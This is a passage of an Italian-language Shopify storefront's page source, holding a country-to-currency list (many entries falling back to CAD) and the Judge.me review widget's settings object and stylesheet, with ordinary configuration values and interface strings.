              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'NO',
              name: 'Norvegia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NZ',
              name: 'Nuova Zelanda',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NL',
              name: 'Paesi Bassi',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panamá',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua Nuova Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Perù',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PF',
              name: 'Polinesia francese',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'PL',
              name: 'Polonia',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portogallo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'HK',
              name: 'RAS di Hong Kong',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'GB',
              name: 'Regno Unito',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'DO',
              name: 'Repubblica Dominicana',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovacchia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ES',
              name: 'Spagna',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'US',
              name: 'Stati Uniti',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'ZA',
              name: 'Sudafrica',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard e Jan Mayen',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SE',
              name: 'Svezia',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Svizzera',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailandia',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad e Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Turchia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'HU',
              name: 'Ungheria',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Nessuna recensione","badge_n_reviews_text":"{{ n }} recensione/recensioni","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Recensioni Clienti","widget_open_form_text":"Scrivi una recensione","widget_close_form_text":"Annulla recensione","widget_refresh_page_text":"Aggiorna pagina","widget_summary_text":"Basato su {{ number_of_reviews }} recensione/recensioni","widget_no_review_text":"Sii il primo a scrivere una recensione","widget_name_field_text":"Nome visualizzato","widget_verified_name_field_text":"Nome Verificato (pubblico)","widget_name_placeholder_text":"Nome visualizzato","widget_required_field_error_text":"Questo campo è obbligatorio.","widget_email_field_text":"Indirizzo email","widget_verified_email_field_text":"Email Verificata (privata, non può essere modificata)","widget_email_placeholder_text":"Il tuo indirizzo email","widget_email_field_error_text":"Inserisci un indirizzo email valido.","widget_rating_field_text":"Valutazione","widget_review_title_field_text":"Titolo Recensione","widget_review_title_placeholder_text":"Dai un titolo alla tua recensione","widget_review_body_field_text":"Contenuto della recensione","widget_review_body_placeholder_text":"Inizia a scrivere qui...","widget_pictures_field_text":"Foto/Video (opzionale)","widget_submit_review_text":"Invia Recensione","widget_submit_verified_review_text":"Invia Recensione Verificata","widget_submit_success_msg_with_auto_publish":"Grazie! Aggiorna la pagina tra qualche momento per vedere la tua recensione. Puoi rimuovere o modificare la tua recensione accedendo a \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Grazie! La tua recensione sarà pubblicata non appena approvata dall'amministratore del negozio. Puoi rimuovere o modificare la tua recensione accedendo a \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Visualizzazione di {{ n_reviews_shown }} su {{ n_reviews }} recensioni.","widget_show_all_link_text":"Mostra tutte","widget_show_less_link_text":"Mostra meno","widget_author_said_text":"{{ reviewer_name }} ha detto:","widget_days_text":"{{ n }} giorni fa","widget_weeks_text":"{{ n }} settimana/settimane fa","widget_months_text":"{{ n }} mese/mesi fa","widget_years_text":"{{ n }} anno/anni fa","widget_yesterday_text":"Ieri","widget_today_text":"Oggi","widget_replied_text":"\u003e\u003e {{ shop_name }} ha risposto:","widget_read_more_text":"Leggi di più","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Vedi tutte le recensioni","widget_sorting_most_recent_text":"Più Recenti","widget_sorting_highest_rating_text":"Valutazione Più Alta","widget_sorting_lowest_rating_text":"Valutazione Più Bassa","widget_sorting_with_pictures_text":"Solo Foto","widget_sorting_most_helpful_text":"Più Utili","widget_open_question_form_text":"Fai una domanda","widget_reviews_subtab_text":"Recensioni","widget_questions_subtab_text":"Domande","widget_question_label_text":"Domanda","widget_answer_label_text":"Risposta","widget_question_placeholder_text":"Scrivi la tua domanda qui","widget_submit_question_text":"Invia Domanda","widget_question_submit_success_text":"Grazie per la tua domanda! Ti avviseremo quando riceverà una risposta.","verified_badge_text":"Verificato","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuori dal negozio)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"su","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Recensioni Prodotto","widget_shop_reviews_subtab_text":"Recensioni Negozio","widget_other_products_reviews_text":"Recensioni per altri prodotti","widget_store_reviews_subtab_text":"Recensioni negozio","widget_no_store_reviews_text":"Questo negozio non ha ricevuto ancora recensioni","widget_web_restriction_product_reviews_text":"Questo prodotto non ha ricevuto ancora recensioni","widget_no_items_text":"Nessun elemento trovato","widget_show_more_text":"Mostra di più","widget_write_a_store_review_text":"Scrivi una Recensione del Negozio","widget_other_languages_heading":"Recensioni in Altre Lingue","widget_translate_review_text":"Traduci recensione in {{ language }}","widget_translating_review_text":"Traduzione in corso...","widget_show_original_translation_text":"Mostra originale ({{ language }})","widget_translate_review_failed_text":"Impossibile tradurre la recensione.","widget_translate_review_retry_text":"Riprova","widget_translate_review_try_again_later_text":"Riprova più tardi","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Prima le Foto","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Recensioni","floating_tab_title":"Lasciamo parlare i clienti per noi","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"I clienti ci valutano {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basato su {{ shop.metafields.judgeme.all_reviews_count }} recensioni.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} su 5 stelle basato su {{ shop.metafields.judgeme.all_reviews_count }} recensioni","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Lasciamo parlare i clienti per noi","testimonials_carousel_title":"I clienti ci dicono","videos_carousel_title":"Storie reali dei clienti","cards_carousel_title":"I clienti ci dicono","featured_carousel_count_text":"da {{ n }} recensioni","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":7,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":230,"featured_carousel_width":80,"featured_carousel_image_size":40,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#d6dbf2","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Carica Foto","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Prima i Video","widget_review_pending_text":"In attesa","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Nessuna domanda","preview_badge_n_question_text":"{{ number_of_questions }} domanda/domande","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Cerca","widget_sorting_verified_only_text":"Solo verificate","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leggi più recensioni","featured_carousel_view_product_button_text":"Visualizza prodotto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Carica Altre Recensioni","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"visualizzato pubblicamente come","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonimo","medals_widget_title":"Medaglie Recensioni Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Non è un URL di video di YouTube","widget_max_length_field_error_text":"Inserisci al massimo {0} caratteri.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificato dal Negozio","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Fatto da noi, Condiviso da te","widget_ugc_subtitle":"Taggaci per vedere la tua foto in evidenza nella nostra pagina","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Acquista Ora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Carica Altro","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Visualizza Recensioni","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} su 5","widget_media_grid_title":"Foto e video dei clienti","widget_media_grid_see_more_text":"Vedi altro","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verificato da Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificato da Judge.me","widget_media_field_exceed_quantity_message":"Spiacenti, possiamo accettare solo {{ max_media }} per una recensione.","widget_media_field_exceed_limit_message":"{{ file_name }} è troppo grande, seleziona un {{ media_type }} inferiore a {{ size_limit }}MB.","widget_review_submitted_text":"Recensione Inviata!","widget_question_submitted_text":"Domanda Inviata!","widget_close_form_text_question":"Annulla","widget_write_your_answer_here_text":"Scrivi la tua risposta qui","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"raccolto da Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Carica Altri","widget_load_more_color":"#108474","widget_full_review_text":"Recensione Completa","widget_read_more_reviews_text":"Leggi Più Recensioni","widget_read_questions_text":"Leggi Domande","widget_questions_and_answers_text":"Domande e Risposte","widget_verified_by_text":"Verificato da","widget_verified_text":"Verificato","widget_number_of_reviews_text":"{{ number_of_reviews }} recensioni","widget_back_button_text":"Indietro","widget_next_button_text":"Avanti","widget_custom_forms_filter_button":"Filtri","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"Come vengono raccolte le recensioni?","widget_show_review_keywords":false,"widget_gdpr_statement":"Come utilizziamo i tuoi dati: Ti contatteremo solo riguardo alla recensione che hai lasciato, e solo se necessario. Inviando la tua recensione, accetti i \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermini\u003c/a\u003e, le politiche sulla \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e e sul \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtenuto\u003c/a\u003e di Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"I clienti dicono","widget_ai_summary_disclaimer":"Riepilogo delle recensioni alimentato dall'IA basato sulle recensioni recenti dei clienti","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Come valuteresti questo prodotto?","review_content_introduction_text":"Ci piacerebbe se condividessi qualcosa sulla tua esperienza.","store_review_form_title_text":"Come valuteresti questo negozio?","store_review_form_introduction_text":"Ci piacerebbe se condividessi qualcosa sulla tua esperienza.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pessimo","five_star_review_guidance_text":"Ottimo","customer_information_screen_title_text":"Su di te","customer_information_introduction_text":"Per favore, raccontaci di più su di te.","custom_questions_screen_title_text":"La tua esperienza in dettaglio","custom_questions_introduction_text":"Ecco alcune domande per aiutarci a capire meglio la tua esperienza.","review_submitted_screen_title_text":"Grazie per la tua recensione!","review_submitted_screen_thank_you_text":"La stiamo elaborando e apparirà presto nel negozio.","review_submitted_screen_email_verification_text":"Per favore conferma il tuo indirizzo email cliccando sul link che ti abbiamo appena inviato. Questo ci aiuta a mantenere le recensioni autentiche.","review_submitted_request_store_review_text":"Vorresti condividere la tua esperienza di acquisto con noi?","review_submitted_review_other_products_text":"Vorresti recensire questi prodotti?","store_review_screen_title_text":"Vuoi condividere la tua esperienza di shopping con noi?","store_review_introduction_text":"Valutiamo la tua opinione e la usiamo per migliorare. Per favore condividi le tue opinioni o suggerimenti.","reviewer_media_screen_title_picture_text":"Condividi una foto","reviewer_media_introduction_picture_text":"Carica una foto per supportare la tua recensione.","reviewer_media_screen_title_video_text":"Condividi un video","reviewer_media_introduction_video_text":"Carica un video per supportare la tua recensione.","reviewer_media_screen_title_picture_or_video_text":"Condividi una foto o un video","reviewer_media_introduction_picture_or_video_text":"Carica una foto o un video per supportare la tua recensione.","reviewer_media_youtube_url_text":"Incolla qui il tuo URL Youtube","advanced_settings_next_step_button_text":"Avanti","advanced_settings_close_review_button_text":"Chiudi","modal_write_review_flow":false,"write_review_flow_required_text":"Obbligatorio","write_review_flow_privacy_message_text":"Respettiamo la tua privacy.","write_review_flow_anonymous_text":"Recensione anonima","write_review_flow_visibility_text":"Non sarà visibile per altri clienti.","write_review_flow_multiple_selection_help_text":"Seleziona quanti ne vuoi","write_review_flow_single_selection_help_text":"Seleziona una opzione","write_review_flow_required_field_error_text":"Questo campo è obbligatorio","write_review_flow_invalid_email_error_text":"Per favore inserisci un indirizzo email valido","write_review_flow_max_length_error_text":"Max. {{ max_length }} caratteri.","write_review_flow_media_upload_text":"\u003cb\u003eClicca per caricare\u003c/b\u003e o trascina e rilascia","write_review_flow_gdpr_statement":"Ti contatteremo solo riguardo alla tua recensione se necessario. Inviando la tua recensione, accetti i nostri \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermini e condizioni\u003c/a\u003e e la \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitica sulla privacy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Raccontaci di più","negative_review_resolution_text":"La tua esperienza è importante per noi. Se ci sono stati problemi con il tuo acquisto, siamo qui per aiutarti. Non esitare a contattarci, ci piacerebbe avere l'opportunità di sistemare le cose.","negative_review_resolution_button_text":"Contattaci","negative_review_resolution_proceed_with_review_text":"Lascia una recensione","negative_review_resolution_subject":"Problema con l'acquisto da {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Recensione raccolta tramite invito al negozio","transparency_badges_from_another_provider_text":"Recensione raccolta da un altro provider","transparency_badges_collected_from_store_visitor_text":"Recensione raccolta da un visitatore del negozio","transparency_badges_written_in_google_text":"Recensione scritta in Google","transparency_badges_written_in_etsy_text":"Recensione scritta in Etsy","transparency_badges_written_in_shop_app_text":"Recensione scritta in Shop App","transparency_badges_earned_reward_text":"Recensione ha vinto un premio per un acquisto futuro","product_review_widget_per_page":10,"widget_store_review_label_text":"Recensione del negozio","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"Hi, can you please put the reviews at the very bottom of the page? Would like to add details to the decription and have reviews below. Thank you","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"standard","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"recensione","review_widget_review_word_plural":"recensioni","review_widget_voting_label":"Utile?","review_widget_shop_reply_label":"Risposta da {{ shop_name }}:","review_widget_filters_title":"Filtri","qna_widget_question_word_singular":"Domanda","qna_widget_question_word_plural":"Domande","qna_widget_answer_reply_label":"Risposta da {{ answerer_name }}:","qna_content_screen_title_text":"Pose una domanda su questo prodotto","qna_widget_question_required_field_error_text":"Per favore inserisci la tua domanda.","qna_widget_flow_gdpr_statement":"Ti contatteremo solo riguardo alla tua domanda se necessario. Inviando la tua domanda, accetti i nostri \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermini e condizioni\u003c/a\u003e e la \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitica sulla privacy\u003c/a\u003e.","qna_widget_question_submitted_text":"Grazie per la tua domanda!","qna_widget_close_form_text_question":"Chiudi","qna_widget_question_submit_success_text":"Ti invieremo un'email quando risponderemo alla tua domanda.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Recensioni clienti","all_reviews_widget_v2025_ai_summary_title":"I clienti dicono di questo negozio","all_reviews_widget_v2025_no_review_text":"Sii il primo a scrivere una recensione","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/crescentt","branding_text":"Powered by Judge.me","locale":"it","reply_name":"Crescentt","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Crescentt"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Vedi altro"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Vedi altro"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'su'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuori dal negozio)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics 